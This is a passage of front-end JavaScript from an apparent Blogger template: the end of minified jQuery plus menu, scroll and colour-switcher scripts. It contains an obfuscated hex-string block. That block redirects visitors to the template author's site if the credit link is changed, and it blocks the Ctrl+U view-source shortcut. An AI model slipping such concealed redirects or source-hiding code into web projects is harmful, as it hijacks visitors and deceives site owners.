0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 